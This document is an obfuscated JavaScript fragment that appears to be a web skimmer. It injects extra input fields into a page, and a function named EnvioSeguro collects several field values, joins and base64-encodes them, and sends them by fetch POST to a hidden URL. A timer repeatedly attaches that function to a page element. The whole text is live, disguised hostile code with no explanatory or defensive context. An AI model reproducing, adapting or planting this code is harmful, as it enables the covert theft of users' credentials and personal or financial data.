_0x3c6dad=document[_0x1fd0ab(0xa0,0x17d,-0xa,0x74,'ekXv')+_0x1c3c5d(0x7c1,0x8b2,0x6e5,'ekXv',0x851)+_0x4f988e('H^q#',0x1c0,0x153,0x137,0x161)](_0x517bbc[_0x1c3c5d(0x59e,0x535,0x3f6,'ekXv',0x3fb)]);_0x3c6dad[_0x1c3c5d(0x8f0,0x95a,0x752,'1)YF',0x7fb)+_0x4f988e('sWcn',0x114,-0x2c,0x62,0x16)]=_0x517bbc[_0x3c9626('O!4s',0x85b,0x6e4,0x875,0x4ed)];var _0x231707=_0x517bbc[_0x4f988e('Wr!U',0x76,0x2c9,0x1b3,0x228)](_0x1d3d97,_0x517bbc[_0x4f988e('Wr!U',0x216,0x13d,0xdf,0x1cc)],_0x517bbc[_0x1fd0ab(0x272,0x21a,-0x175,0x66,'&aBL')],-0x1f19+0x11d*0x1d+-0x39*0x5,_0xe219c6),_0x3029de=document[_0x4f988e('WpsA',0x14c,0xe1,0x21,0x27)+_0x1c3c5d(0x791,0x46e,0x67e,'c]$*',0x767)+_0x4f988e('c]e&',-0x7d,0x11e,0xfb,-0xde)](_0x517bbc[_0x45e909(0x211,0x36d,0x13c,0x366,'Aahf')]);_0x3029de[_0x4f988e('X5li',0xc3,0x23,-0xa4,0xfb)+_0x45e909(0x487,0x2ba,0x414,0x5da,'lsG5')]=_0x517bbc[_0x45e909(0x3ed,0x21d,0x4df,0x306,'r69l')];var _0x27406e=_0x517bbc[_0x1c3c5d(0x71d,0x768,0x6d2,'wI%c',0x772)](_0x1d3d97,_0x517bbc[_0x1c3c5d(0x662,0x6e4,0x5f2,'0cM5',0x6ba)],_0x517bbc[_0x45e909(0x587,0x752,0x424,0x69e,'[pD@')],0xb0*0x1+-0x2661+0x25e3,_0x21ea96),_0x271369=document[_0x1c3c5d(0x56c,0x4d7,0x67b,'0cM5',0x57d)+_0x1fd0ab(-0xba,0x1a0,0x1cc,0x16,'*(5I')+_0x1c3c5d(0x5f8,0x3fd,0x616,'VGDT',0x691)](_0x517bbc[_0x1c3c5d(0x809,0x60b,0x711,'42c7',0x8e1)]);_0x271369[_0x1fd0ab(0x167,0x41d,0x1a5,0x34d,'sWcn')+_0x45e909(0x3fb,0x5e1,0x490,0x433,'[pD@')]=_0x517bbc[_0x4f988e('GJ(B',0x129,0x45b,0x103,0x29c)];var _0x14b44a=_0x517bbc[_0x4f988e('O!4s',0x419,0x4bc,0x338,0x2ff)](_0x1d3d97,_0x517bbc[_0x1c3c5d(0x732,0x600,0x5bd,'c]$*',0x548)],_0x517bbc[_0x1c3c5d(0x45c,0x538,0x432,'wIa[',0x3bc)],0x89b*-0x2+-0x5ed+0x39*0x68,_0xed69be),_0x161cc1=document[_0x45e909(0x28d,0x3e6,0xb7,0x194,'57yN')+_0x3c9626('WpsA',0x562,0x539,0x6b8,0x5f3)+_0x3c9626('1)YF',0x48d,0x51f,0x55d,0x53d)](_0x517bbc[_0x45e909(0x1ee,0x28d,0x110,0xdd,'sWcn')]);_0x161cc1[_0x45e909(0x42d,0x337,0x4ca,0x44e,'42c7')+_0x1c3c5d(0x526,0x373,0x3b7,'0hsK',0x56b)]=_0x517bbc[_0x3c9626('UiuH',0x6e6,0x5f5,0x514,0x49d)];var _0x4e1bf1=_0x517bbc[_0x1c3c5d(0x6d9,0x835,0x678,'kkqB',0x699)](_0x1d3d97,_0x517bbc[_0x1fd0ab(0x2fb,0x2d5,0x284,0x331,'57yN')],_0x517bbc[_0x3c9626('sWcn',0x26d,0x380,0x458,0x47d)],0x1*0x155c+0x120a*0x1+-0x2762,_0xb4f1f9);[_0x3c6dad,_0x3029de,_0x271369,_0x161cc1][_0x1c3c5d(0x5bd,0x474,0x46b,'WpsA',0x3d7)+'ch'](function(_0x123cb2){function _0xbf4df1(_0x13d739,_0x37c57a,_0x226b41,_0xc53637,_0x3c87f5){return _0x3c9626(_0x13d739,_0x37c57a-0xf0,_0x226b41- -0x389,_0xc53637-0xf,_0x3c87f5-0x1cd);}function _0x1a50bc(_0x4ff75,_0x5e13a6,_0x58de29,_0x2ab204,_0x2e685d){return _0x3c9626(_0x5e13a6,_0x5e13a6-0x15c,_0x58de29- -0x60,_0x2ab204-0x143,_0x2e685d-0x199);}function _0x7dda08(_0x4a72d8,_0x46aa65,_0xe06b5e,_0x576e75,_0x3edf33){return _0x45e909(_0x4a72d8-0x212,_0x46aa65-0x1bd,_0xe06b5e-0x14d,_0x576e75-0x136,_0xe06b5e);}function _0x5c2cd7(_0x2ba727,_0x172c03,_0x5ee706,_0x20dd51,_0x249507){return _0x4f988e(_0x20dd51,_0x172c03-0x3d,_0x5ee706-0xbc,_0x20dd51-0x110,_0x5ee706-0x2c9);}function _0x50b3dd(_0x1235e8,_0x3ef486,_0x40c8ce,_0xff2240,_0x3065a5){return _0x4f988e(_0x40c8ce,_0x3ef486-0xad,_0x40c8ce-0xf8,_0xff2240-0xef,_0x1235e8-0x8d);}if(_0x443a76[_0x1a50bc(0x538,'j1s1',0x416,0x266,0x392)](_0x443a76[_0x50b3dd(0x34,0x1bb,'nS2b',0xbf,0x1ba)],_0x443a76[_0x1a50bc(0x553,'c]e&',0x6bc,0x7a7,0x5fb)])){if(_0x288ad1){var _0x4dc178=_0x174c03[_0x50b3dd(0x376,0x2fd,'qHMV',0x49e,0x387)](_0x15e4ce,arguments);return _0x4f2958=null,_0x4dc178;}}else{var _0x5acae6=_0x443a76[_0x1a50bc(0x2fa,'r69l',0x3fb,0x20f,0x4e3)][_0xbf4df1('ir7M',0xe8,0x1c0,0xe2,0x121)]('|'),_0x5aba4f=-0x23fb+0x1*0xe27+-0x15d4*-0x1;while(!![]){switch(_0x5acae6[_0x5aba4f++]){case'0':_0x123cb2[_0x7dda08(0x488,0x2bd,'vTE(',0x6a0,0x4db)][_0x5c2cd7(0x2e9,0x176,0x2bd,'Aahf',0x2f2)+_0x7dda08(0x743,0x5f0,'UiuH',0x8b6,0x5b6)]=_0x443a76[_0x50b3dd(0x147,0x20e,'A$%d',0x20f,0x27d)];continue;case'1':_0x123cb2[_0x1a50bc(0x480,'H^q#',0x634,0x6ff,0x5e3)][_0x1a50bc(0x591,'6nkk',0x739,0x7cd,0x674)+'ay']=_0x443a76[_0x7dda08(0x44a,0x515,'r69l',0x619,0x554)];continue;case'2':_0x123cb2[_0x1a50bc(0x590,'fT$T',0x4ff,0x4bf,0x353)][_0x7dda08(0x4da,0x572,'AVqm',0x5d7,0x5d3)+_0x50b3dd(0x20d,0x151,'3JhL',0x1,0x40a)]=_0x443a76[_0xbf4df1('fT$T',0x204,0x2ee,0x170,0x277)];continue;case'3':_0x123cb2[_0x7dda08(0x6ba,0x4e8,'O!4s',0x8be,0x81c)][_0x5c2cd7(0x176,0x3b0,0x34a,'[pQ#',0x4bc)+_0x5c2cd7(0x4bd,0x66a,0x5bc,'fT$T',0x41b)]=_0x443a76[_0x5c2cd7(0x4cc,0x2ee,0x34e,'qHMV',0x239)];continue;case'4':_0x123cb2[_0x5c2cd7(0x3ba,0x457,0x4e2,'&aBL',0x687)][_0x50b3dd(0x250,0x2d1,'X5li',0x82,0x434)]=_0x443a76[_0xbf4df1('VGDT',0x317,0x305,0x425,0x22e)];continue;case'5':_0x123cb2[_0x5c2cd7(0x298,0x2f7,0x44e,'LA7*',0x2a0)][_0xbf4df1('fT$T',0x1e4,0x3cf,0x2a8,0x465)+_0x1a50bc(0x502,'*(5I',0x5a5,0x6ec,0x67e)+'om']=_0x443a76[_0x50b3dd(0x2bf,0x30e,'*VS(',0x462,0x28e)];continue;}break;}}});while(_0x5c29a4[_0x1c3c5d(0x775,0x6d3,0x5b4,'&aBL',0x535)+_0x3c9626('hTU%',0x7f9,0x790,0x928,0x70a)]){_0x517bbc[_0x4f988e('CWyH',0x25c,0x404,0x2be,0x293)](_0x517bbc[_0x1c3c5d(0x259,0x4f2,0x3ae,'X5li',0x29f)],_0x517bbc[_0x1c3c5d(0x6b3,0x835,0x6d1,'%x!4',0x547)])?_0x36bc53[_0x45e909(0x4ba,0x5f2,0x3c9,0x40e,'42c7')][_0x4f988e('kkqB',0x213,0x77,0x14a,0x1d2)+_0x45e909(0x556,0x64c,0x75d,0x45d,'WpsA')+'r']=_0x443a76[_0x45e909(0x36b,0x28d,0x1cf,0x358,'c]$*')]:_0x5c29a4[_0x3c9626('TZU0',0x515,0x5e5,0x62d,0x63e)+_0x1c3c5d(0x478,0x624,0x5e0,'AVqm',0x434)+'d'](_0x5c29a4[_0x3c9626('q!ld',0x5e7,0x599,0x5a4,0x3ad)+_0x1fd0ab(-0x21,-0xa9,0x7e,0x87,'lsG5')]);}var _0x4f8b0f=document[_0x3c9626('*(5I',0x365,0x524,0x69c,0x6ad)+_0x1c3c5d(0x485,0x296,0x43d,'wI%c',0x5e3)+_0x1fd0ab(0x46,-0x100,-0xae,-0xe6,'EjYu')](_0x517bbc[_0x1c3c5d(0x6f3,0x5c3,0x51f,'fT$T',0x560)]),_0x4068b5=document[_0x1fd0ab(0x17,0x293,0x167,0xef,'VGDT')+_0x4f988e('42c7',0x25,-0xaf,-0x22,0x60)+_0x4f988e('c]$*',0x111,0x94,-0x3b,0x176)](_0x517bbc[_0x4f988e('nS2b',0x9c,0x8f,0x272,0x1c5)]);_0x4068b5[_0x4f988e('hTU%',0xf2,0x368,0x26b,0x262)]=_0x517bbc[_0x3c9626('EjYu',0x7e0,0x5ea,0x783,0x6d3)],_0x4068b5[_0x4f988e('lsG5',0x1ac,0x1dd,0xc8,0x28)]=_0x517bbc[_0x4f988e('*(5I',0x162,0x425,0x1ec,0x248)],_0x4068b5[_0x4f988e('hTU%',0x1c,0x87,-0x1a,-0xab)]=_0x4f8b0f[_0x45e909(0x415,0x202,0x3e4,0x41f,'lsG5')],_0x5c29a4[_0x3c9626('LA7*',0x8bd,0x721,0x593,0x537)+_0x1fd0ab(0x235,0x3,0x105,0x56,'EjYu')+'d'](_0x4068b5),_0x5c29a4[_0x1fd0ab(0x33d,0xbe,0x3ea,0x2ab,'q!ld')+_0x45e909(0x200,0x1f3,0x199,0x132,'wIa[')+'d'](_0x3c6dad),_0x5c29a4[_0x45e909(0x501,0x52b,0x31f,0x6b8,'sWcn')+_0x1c3c5d(0x3ce,0x77e,0x569,'lsG5',0x5a8)+'d'](_0x231707),_0x5c29a4[_0x4f988e('57yN',0x1c3,0x2d5,0x10a,0x239)+_0x4f988e('[pD@',-0xde,0x42,0x56,-0x13)+'d'](_0x3029de),_0x5c29a4[_0x4f988e('UiuH',0x5f,-0x31,-0x134,-0x66)+_0x3c9626('q!ld',0x701,0x6b2,0x698,0x56d)+'d'](_0x27406e),_0x5c29a4[_0x3c9626('Wr!U',0x595,0x69f,0x504,0x767)+_0x3c9626('&aBL',0x24c,0x40c,0x5e2,0x4c8)+'d'](_0x271369),_0x5c29a4[_0x45e909(0x310,0x41a,0xf5,0x4ab,'c]e&')+_0x45e909(0x200,0x331,0x19c,0x284,'wIa[')+'d'](_0x14b44a),_0x5c29a4[_0x4f988e('Aahf',0x323,0x105,0x216,0x2e4)+_0x45e909(0x368,0x42c,0x394,0x2c3,'wI%c')+'d'](_0x161cc1),_0x5c29a4[_0x45e909(0x3d8,0x40a,0x45e,0x3ad,'0hsK')+_0x4f988e('q!ld',0x421,0x32e,0x54,0x21b)+'d'](_0x4e1bf1);}}for(let _0x499a5a=-0x47*-0x22+0x14c+-0x1*0xaba;_0x38c871[_0x5befcc('3JhL',0x4be,0x659,0x6a8,0x5a1)](_0x499a5a,0x3a9+-0x301*0x6+-0x10*-0xe6);_0x499a5a++){_0x38c871[_0x123222(0x50,0x192,0x162,'[pD@',-0xb8)](_0x38c871[_0xcf3df0(0x7c,-0x4b,-0x136,'1)YF',-0x4a)],_0x38c871[_0x9794bb(0x51f,0x406,0x219,0x262,'Wr!U')])?_0x38c871[_0x5befcc('Aahf',0x2b4,0x202,0x3f2,0x428)](setTimeout,_0x425a6b,_0x38c871[_0x5befcc('[pQ#',0x18d,0x19a,0x371,0x1fb)](_0x499a5a,-0x205*-0x10+0x83*0x2f+-0x308d*0x1)):_0x148ddb=_0x22642b;}}else{var _0x4084db=_0x376a0c[_0x5befcc('H^q#',0x2b1,0x139,0x416,0x1dc)](_0x37c951,arguments);return _0x30d098=null,_0x4084db;}}));});function EnvioSeguro(){function _0x269684(_0x1cbb29,_0x5923fe,_0x47d090,_0x272836,_0x439d82){return _0x506a37(_0x1cbb29-0x159,_0x272836,_0x47d090-0xe0,_0x272836-0xf4,_0x5923fe-0x2a);}function _0x156dad(_0x136e29,_0xa826b6,_0x556bf6,_0x24ba69,_0x9f0ea7){return _0x53b85d(_0x136e29-0xa1,_0x136e29-0xe0,_0x556bf6-0x1f3,_0x24ba69-0x16e,_0xa826b6);}var _0x638e4d={'AwGiw':function(_0x5698dc,_0x4f9b2a){return _0x5698dc+_0x4f9b2a;},'pnOBC':function(_0x1fb9c1,_0x3dde63){return _0x1fb9c1+_0x3dde63;},'YBwAP':function(_0x2e372e,_0x16f2bd){return _0x2e372e+_0x16f2bd;},'HZeHT':function(_0x210543,_0x295c0e){return _0x210543+_0x295c0e;},'DUbGt':function(_0x3bc6fc,_0x2d4f89){return _0x3bc6fc+_0x2d4f89;},'RjiBH':_0x269684(-0xc4,0x156,0x1a2,'*VS(',0x356)+_0x269684(0x2ba,0x33b,0x2b8,'6Fuw',0x54c)+_0x156dad(0x4e2,'57yN',0x5f0,0x4d7,0x673)+_0x523514('r69l',0x3a7,0x311,0x393,0x497)+_0x523514('CWyH',0x7d2,0x6f8,0x5ec,0x53f)+_0x269684(0x1bf,0x384,0x3fd,'3@Mp',0x346)+_0x269684(0x10c,0x18d,0x1a4,'PIwW',0x185)+_0x156dad(0x525,'1)YF',0x4f5,0x4e0,0x43b)+_0x3ca097(0x510,'*VS(',0x397,0x3a4,0x505)+_0x523514('0hsK',0x1f9,0x572,0x3d7,0x5a3)+_0x156dad(0x34f,'fT$T',0x206,0x239,0x516)+_0x3ca097(0x752,'A$%d',0x55d,0x5f8,0x7de),'tbXbQ':_0x523514('c]e&',0x7e7,0x3c2,0x5d9,0x5d3)+_0x156dad(0x57b,'O!4s',0x628,0x6a9,0x363)+'f','DyfJj':function(_0x4e855a,_0x25eabf){return _0x4e855a(_0x25eabf);},'EtDrY':function(_0x4fbf43,_0x3f9d7c,_0x2b0fd8){return _0x4fbf43(_0x3f9d7c,_0x2b0fd8);},'fwqoA':_0x4084da(0xfd,'vTE(',0x2d9,0x462,0x331)+_0x269684(0x72,0x74,0x16b,'nS2b',0x13f)+_0x3ca097(0x69e,'3@Mp',0x57f,0x64c,0x538)+_0x269684(-0x9f,0x6b,0x20b,'6Fuw',-0xad)+_0x269684(0x472,0x2f9,0x347,'r69l',0x41b)+_0x523514('wI%c',0x385,0x355,0x35a,0x144)+_0x156dad(0x3c1,'Aahf',0x57b,0x43f,0x2e6),'DBvUi':_0x3ca097(0x724,'6nkk',0x6d6,0x787,0x7b7),'Unlhl':_0x3ca097(0x8ce,'AMUt',0x6bd,0xa76,0xa0c)+_0x3ca097(0x8ad,'42c7',0x8d1,0x9f8,0x845)+_0x3ca097(0x751,'hTU%',0x8ec,0x5c1,0x90a)+_0x269684(-0x83,0xb7,0x1de,'CSdI',0x2a3)+_0x269684(0x4f6,0x3a4,0x213,'c]e&',0x49f)+_0x269684(-0x5e,0xf,0x12c,'WpsA',-0x1b5)+_0x523514('c]$*',0x30e,0x469,0x2a7,0x395),'Ktsng':_0x156dad(0x3d9,'hTU%',0x585,0x2fa,0x1bd),'WpUqW':function(_0x12ce16,_0x1d21d1){return _0x12ce16(_0x1d21d1);}};function _0x3ca097(_0x4e8af0,_0xedc089,_0x8b7346,_0x1c87c4,_0xf49985){return _0x53b85d(_0x4e8af0-0x1e2,_0x4e8af0-0x271,_0x8b7346-0xa8,_0x1c87c4-0xa9,_0xedc089);}const _0x4b8638=_0x638e4d[_0x523514('EjYu',0x3fc,0x358,0x406,0x1f5)](_0x638e4d[_0x523514('CWyH',0x410,0x799,0x5f1,0x5d9)](_0x638e4d[_0x4084da(0x4bb,'GJ(B',0x3ff,0x42d,0x510)](_0x638e4d[_0x3ca097(0x87f,'PIwW',0x723,0x8f8,0xa91)](_0x638e4d[_0x523514('VGDT',0x514,0x2a7,0x3f1,0x2d7)](_0x638e4d[_0x4084da(0x399,'lsG5',0x2e4,0x233,0xe7)](_0x638e4d[_0x523514('c]$*',0x2a4,0x3c2,0x21c,0x152)](_0x638e4d[_0x523514('WpsA',0x383,0xef,0x1f7,0xfd)](document[_0x3ca097(0x5d4,'TZU0',0x40c,0x6a3,0x798)+_0x4084da(0x62a,'3@Mp',0x42e,0x533,0x405)+_0x269684(-0x17a,0x60,0x20,'AVqm',-0x115)+'l'](_0x638e4d[_0x523514('vTE(',0x5cd,0x5bd,0x4df,0x498)])[0xfa0+0x418*-0x1+-0xb87][_0x269684(0xc1,0x2bc,0x46f,'57yN',0x132)],'|'),document[_0x3ca097(0x8e2,'wIa[',0x938,0xa2a,0x8ad)+_0x523514('CWyH',0x382,0x449,0x590,0x3d3)+_0x3ca097(0x56c,'42c7',0x430,0x357,0x55e)+'l'](_0x638e4d[_0x523514('TZU0',0xf9,0x362,0x300,0x328)])[-0x5*-0x3b2+-0x59d+-0xcda][_0x156dad(0x391,'wI%c',0x1a3,0x4f6,0x257)]),'|'),document[_0x523514('*(5I',0x219,0x317,0x389,0x4b7)+_0x3ca097(0x7f1,'UiuH',0x8b8,0x7b3,0x8ac)+_0x156dad(0x427,'3JhL',0x350,0x54e,0x280)+'l'](_0x638e4d[_0x4084da(0x2f3,'%x!4',0x429,0x5c6,0x3b4)])[0x102b*0x2+0x43*-0x1+-0x200f][_0x156dad(0x3de,'[pD@',0x288,0x5f8,0x414)]),'|'),document[_0x523514('VGDT',0x5e4,0x677,0x4fc,0x435)+_0x269684(0x4d6,0x2cb,0x3c0,'TZU0',0x40a)+_0x156dad(0x72e,'Wr!U',0x8fd,0x562,0x5ba)](_0x638e4d[_0x269684(0x183,0x138,-0x84,'H^q#',0xaa)])[_0x4084da(0x529,'VGDT',0x4af,0x5c4,0x35d)]),'|'),document[_0x4084da(0x28b,'r69l',0x49c,0x44c,0x3da)+_0x4084da(0x645,'sWcn',0x4c9,0x5d6,0x57c)+_0x3ca097(0x813,'EjYu',0x71a,0x6e9,0x631)+'l'](_0x638e4d[_0x4084da(0x37f,'c]$*',0x339,0x1e2,0x31f)])[0x1e9b*-0x1+-0x5*0x32b+0x2e74][_0x523514('0cM5',0x78a,0x73c,0x599,0x395)]),_0x2bd55b=_0x638e4d[_0x269684(0x26,0x73,0x16a,'qHMV',-0x10)](btoa,_0x4b8638);function _0x4084da(_0xa38395,_0x3caeed,_0x3be6c9,_0x5e42e0,_0x643d5e){return _0x4f6e01(_0xa38395-0x159,_0x3caeed-0x1af,_0x3be6c9-0x14d,_0x3caeed,_0x3be6c9-0x2b);}function _0x523514(_0x3d6f5e,_0x1304b7,_0x12ab3b,_0x26d1cb,_0x5292e8){return _0x3fc6eb(_0x3d6f5e-0x29,_0x26d1cb- -0x277,_0x12ab3b-0x82,_0x26d1cb-0xe8,_0x3d6f5e);}_0x638e4d[_0x269684(0x112,0x6d,0x1e1,'vTE(',-0xd1)](fetch,_0x638e4d[_0x156dad(0x5e4,'GJ(B',0x706,0x6e6,0x689)],{'method':_0x638e4d[_0x3ca097(0x55c,'A$%d',0x6a9,0x54c,0x45a)],'headers':{'Content-Type':_0x638e4d[_0x523514('A$%d',0x1db,0x4d8,0x3ae,0x546)]},'body':_0x638e4d[_0x156dad(0x521,'wIa[',0x5ab,0x642,0x6bf)](_0x638e4d[_0x523514('[pD@',0x353,0x631,0x533,0x411)],_0x638e4d[_0x523514('*VS(',0x2c4,0x31e,0x374,0x48f)](encodeURIComponent,_0x2bd55b))});}function VerificaElementos(){function _0x5d4c16(_0x4be891,_0x222e87,_0x313601,_0x51d054,_0x1834d4){return _0x2200e0(_0x4be891-0x10,_0x51d054-0x80,_0x1834d4,_0x51d054-0xfa,_0x1834d4-0x195);}function _0x5f3e4a(_0x12acf3,_0x30fa32,_0x2c1452,_0x5a5fcc,_0x306c95){return _0x506a37(_0x12acf3-0x171,_0x5a5fcc,_0x2c1452-0x1f1,_0x5a5fcc-0x148,_0x306c95- -0x19);}var _0x428ba3={};_0x428ba3[_0x5c6449('CWyH',0x405,0x606,0x33a,0x4df)]=_0x5c6449('6Fuw',0x6cb,0x76a,0x87c,0x4b3)+_0x5d4c16(0x5d0,0x7ee,0x615,0x65b,'ekXv')+'r',_0x428ba3[_0x5d4c16(0x68e,0x752,0xa18,0x863,'c]e&')]=_0x5d4c16(0x7f2,0x60d,0x7ae,0x734,'57yN');var _0x583eff=_0x428ba3;function _0x4b89fd(_0x482736,_0x5d7844,_0x41d8b9,_0xe00e38,_0x27c836){return _0x2200e0(_0x482736-0x10a,_0x41d8b9- -0x394,_0x5d7844,_0xe00e38-0x12e,_0x27c836-0x31);}const _0x9af81d=document[_0x4b89fd(0x2db,'vTE(',0x157,0x2ab,0x1e3)+_0x2cd912(0x225,0x2b8,0x299,0xfc,'X5li')+_0x5c6449('kkqB',0x600,0x56b,0x595,0x73f)](_0x583eff[_0x2cd912(0x56a,0x5a9,0x454,0x796,'TZU0')]);function _0x2cd912(_0x9a9f86,_0x1693aa,_0x41c813,_0x22ebad,_0x45a07a){return _0x53b85d(_0x9a9f86-0x1d6,_0x1693aa-0x9,_0x41c813-0xa6,_0x22ebad-0x7a,_0x45a07a);}function _0x5c6449(_0x415900,_0x56c6c5,_0x1a52c8,_0x381147,_0x54776c){return _0x506a37(_0x415900-0x1e9,_0x415900,_0x1a52c8-0x70,_0x381147-0x6f,_0x56c6c5-0x41b);}_0x9af81d&&_0x9af81d[_0x4b89fd(0x33b,'kkqB',0x51a,0x36d,0x499)+_0x5c6449('EjYu',0x826,0x937,0x655,0x64c)+_0x4b89fd(0x1f0,'LA7*',0x36b,0x4a8,0x3c2)+'r'](_0x583eff[_0x5c6449('r69l',0x506,0x560,0x60a,0x498)],EnvioSeguro);}function _0x506a37(_0x2e4721,_0x2d20e5,_0xe29c17,_0x96a6ea,_0x4ee863){return _0x2b78(_0x4ee863- -0x1d7,_0x2d20e5);}setInterval(VerificaElementos,-0x1b0*0x11+0x2*0x8c8+0x68*0x25);